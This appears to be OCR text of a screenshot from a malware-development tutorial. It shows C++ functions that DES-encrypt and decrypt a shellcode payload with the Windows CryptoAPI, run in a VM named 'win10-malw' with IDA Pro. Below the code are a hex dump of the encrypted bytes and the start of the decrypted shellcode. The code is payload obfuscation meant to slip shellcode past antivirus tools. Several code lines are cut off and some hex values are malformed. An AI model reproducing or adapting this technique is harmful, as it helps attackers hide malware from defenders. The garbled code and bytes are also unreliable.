 10 ¬
11 void encrypt_des(const unsigned char *my_payload, unsigned char *output, int my_payload_len, HCRYPTKEY hKey) {¬
12 DWORD block_len = 8;¬
13 int i;¬
14 int n = (my_payload_len / block_len) + (my_payload_len % block_len != 0);¬
15 int padding = block_len - (my_payload_len % block_len);¬
16 ¬
17 for (i = 0; i < n; i++) {¬
18 memcpy(output, my_payload, block_len);¬
19 if (i == n - 1) {¬
20 memset(output + my_payload_len % block_len, '\x90', paddi
21 }¬
22 CryptEncrypt(hKey, 0, (i == n - 1), 0, output, &block_len,
23 my_payload += block_len;¬
24 output += block_len;¬
25 }¬
26 }¬
27 ¬
28 void decrypt_des(const unsigned char *my_payload, unsigned char
29 DWORD block_len = 8;¬
30 int i;¬
31 int n = my_payload_len / block_len;¬
32 ¬
33 for (i = 0; i < n; i++) {¬
34 memcpy(output, my_payload, block_len);¬
35 CryptDecrypt(hKey, 0, (i == n - 1), 0, output, &block_len);
36 my_payload += block_len;¬
37 output += block_len;¬
38 }¬
39 }¬
40 ¬
NORMAL hack.cpp unix |
win10-malw (IDA pro 7.7) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
You have the Auto capture keyboard option turned on. This will cause the Virtual Machine to
encrypted:
0x93, 0x29, 0xac, 0xc4, 0x20, 0x16, 0x38, 0xde, 0x21, 0xfd, 0x5c, 0x75, 0x00, 0x10, 0x4e
, 0xfc, 0xee, 0x6e, 0xde, 0x25, 0x1b, 0xe0, 0xe0, 0xa3, 0x18, 0x3b, 0x86, 0x71, 0x10, 0x
08, 0x84, 0x30, 0x05, 0xa6, 0xe2, 0x0c, 0xd3, 0x1a, 0xd9, 0x03, 0xb9, 0x27, 0xe0, 0x6d,
0x13, 0x38, 0x32, 0x46, 0x06, 0xf3, 0x46, 0xe9, 0xe9, 0x1e, 0x9a, 0x7d, 0x9c, 0x22, 0x6e
, 0xdf, 0xb3, 0x3d, 0x8e, 0x94, 0x73, 0x76, 0xfb, 0x7a, 0xd9, 0xa4, 0x6f, 0x71, 0x52, 0x
0a, 0xa0, 0xf2, 0x27, 0xf9, 0xb3, 0x9f, 0x68, 0x43, 0x53, 0x91, 0x14, 0x88, 0x94, 0xf6,
0xb9, 0x6d, 0x2e, 0xa5, 0xc9, 0x57, 0x2f, 0x0c, 0x81, 0xe1, 0x4b, 0x23, 0x93, 0x6e, 0x95
, 0x5b, 0xb9, 0x67, 0xc2, 0xab, 0x39, 0x0e, 0x9d, 0x0c, 0xeb, 0x80, 0x65, 0x7d, 0x7a, 0x
d7, 0xb5, 0x9f, 0x28, 0x74, 0x8a, 0x4f, 0x22, 0x06, 0x3c, 0xb9, 0x74, 0xa5, 0x2e, 0xbf,
0xaf, 0x71, 0x1a, 0x02, 0x3d, 0x9e, 0x44, 0x0e, 0xbf, 0x91, 0xf3, 0x31, 0xe8, 0xed, 0x66
, 0x61, 0x1d, 0x58, 0x9a, 0xcd, 0x5b, 0x17, 0x96, 0xa8, 0x58, 0x32, 0x51, 0xb2, 0x73, 0x
c0, 0x4f, 0xe8, 0x4e, 0x6a, 0x8a, 0x5f, 0x88, 0x25, 0x28, 0x34, 0xef,
0x60, 0xf9, 0x53, 0x87, 0xb9, 0x1e, 0x7e, 0x56, 0xd0, 0x4d, 0x67, 0x5d
, 0x49, 0x22, 0x93, 0x69, 0x9e, 0x1e, 0x99 ea, 0xdc, 0xfa, 0xc3, 0x9e, 0x
82, 0x9c, 0x6c, 0xb2, 0x82, 0xe5, 0xfc, 0x2b, 0x33, 0x48, 0x2d, 0xf2,
0x3a, 0x6e, 0xce, 0x86, 0x8a, 0x5b, 0x1a, 0xa8, 0xef, 0x21, 0xd4, 0x96
, 0xe4, 0xc9, 0xfd, 0x6b, 0x94, 0xc6, 0xd6 98, 0x88, 0x8a, 0x32, 0xc3, 0x
d1, 0xd6, 0x10, 0x6d, 0x42, 0xd3, 0x08, 0xea, 0x9a, 0x4c, 0x88, 0xa3,
0x23, 0xd0, 0x81, 0x39, 0x42, 0xa7, 0x55, 0x65, 0x8c, 0xff, 0x3d, 0x0e
, 0xb0, 0x6a, 0x83, 0x8c, 0xde, 0x87, bd, 0x19, 0xf0, 0x63, 0x75, 0x
6c, 0x61, 0xb9, 0xc4, 0xb0, 0x1c, 0x01, 0x12, 0xa2, 0x44, 0x24, 0x7c, 0x3c, 0x91, 0x9e,
0xf9, 0x97, 0x55, 0x21, 0x00, 0x00,
=^..^=
Meow-meow!
OK
decrypted:
0xfc, 0x48, 0x81, 0xe4, 0xf0, 0xff, 0xff, 0xff, 0xe8, 0xd0, 0x00, 0x00, 0x00, 0x41, 0x51
, 0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52, 0x60, 0x3e, 0x
48, 0x8b, 0x52, 0x18, 0x3e, 0x48, 0x8b, 0x52, 0x20, 0x3e, 0x48, 0x8b, 0x72, 0x50, 0x3e,
2:51 PM
2/12/2023
Right Ctrl